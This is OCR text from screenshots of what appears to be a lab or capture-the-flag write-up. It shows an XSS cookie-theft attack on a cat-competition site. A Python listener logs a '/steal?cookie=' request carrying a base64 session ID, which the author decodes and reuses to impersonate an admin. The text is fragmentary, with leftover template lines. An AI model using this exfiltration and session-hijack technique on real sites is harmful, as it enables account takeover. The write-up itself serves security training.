 Web Red Team Tutorials » All Bookmarks
Home Vote Contest Winners Logout
Welcome to the Best Cat Competition
This is the ultimate platform to showcase your cat's talent and beauty!
Our site has been dedicated to celebrating cats for over a decade, bringing joy
and entertainment to cat lovers worldwide.
1
Elements Console Sources Network Application 3
IndexedDB
Cookies
http://c...
Cache sto...
Storage b...
Background s...
Back/for...
Bounce tr...
Filter Only show cookies with an issue
Name Value D... P... E... S... H... S... S... P... C... P...
ext_name ojplmecpdpgccoo... c... / 2... 40 M...
PHPSESSID ogef87bdplkigirlsj... c... / S... 35 M...
Cookie Value Show URL-decoded
ogef87bdplkigirlsj2rhksgit
shiv@StrongShiv8: ~ 67x15
(shiv🔥StrongShiv8)-[~]
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.53 - - [15/Jul/2025 10:02:51] code 404, message File not f
ound
10.10.11.53 - - [15/Jul/2025 10:02:51] "GET /steal?cookie=UEhQU0VTU
0lEPW1wOGdzbDdvaDJlZ3VxbTc3amNqbzR1dmJr HTTP/1.1" 404 -
gh of the xss cookie steal
his cookie to be an admin like this 🔻
shiv@StrongShiv8: ~ 67x15
(shiv🔥StrongShiv8)-[~]
$ echo 'UEhQU0VTU0lEPW1wOGdzbDdvaDJlZ3VxbTc3amNqbzR1dmJr' | base6
4 -d
PHPSESSID=mp8gsl7oh2eguqm77jcjo4uvbk
(shiv🔥StrongShiv8)-[~]
$
rability Identification
Vulnerability Title]
1-2 line explanation.